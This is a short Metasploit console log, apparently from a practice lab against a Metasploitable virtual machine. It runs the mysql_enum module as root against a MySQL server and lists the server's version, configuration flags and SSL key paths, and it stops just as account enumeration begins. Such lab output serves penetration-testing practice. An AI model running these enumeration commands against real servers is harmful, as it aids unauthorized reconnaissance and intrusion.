 msf auxiliary(mysql_sql) > use auxiliary/admin/mysql/mysql_enum
msf auxiliary(mysql_enum) > show options
Module options (auxiliary/admin/mysql/mysql_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 3306 yes The target port (TCP)
USERNAME root no The username to authenticate as
msf auxiliary(mysql_enum) > setg RHoST 172.28.128.3
RHoST => 172.28.128.3
msf auxiliary(mysql_enum) > run
[*] 172.28.128.3:3306 - Running MySQL Enumerator...
[*] 172.28.128.3:3306 - Enumerating Parameters
[*] 172.28.128.3:3306 - MySQL Version: 5.0.51a-3ubuntu5
[*] 172.28.128.3:3306 - Compiled for the following OS: debian-linux-gnu
[*] 172.28.128.3:3306 - Architecture: i486
[*] 172.28.128.3:3306 - Server Hostname: metasploitable
[*] 172.28.128.3:3306 - Data Directory: /var/lib/mysql/
[*] 172.28.128.3:3306 - Logging of queries and logins: OFF
[*] 172.28.128.3:3306 - Old Password Hashing Algorithm OFF
[*] 172.28.128.3:3306 - Loading of local files: ON
[*] 172.28.128.3:3306 - Logins with old Pre-4.1 Passwords: OFF
[*] 172.28.128.3:3306 - Allow Use of symlinks for Database Files: YES
[*] 172.28.128.3:3306 - Allow Table Merge: YES
[*] 172.28.128.3:3306 - SSL Connections: Enabled
[*] 172.28.128.3:3306 - SSL CA Certificate: /etc/mysql/cacert.pem
[*] 172.28.128.3:3306 - SSL Key: /etc/mysql/server-key.pem
[*] 172.28.128.3:3306 - SSL Certificate: /etc/mysql/server-cert.pem
[*] 172.28.128.3:3306 - Enumerating Accounts: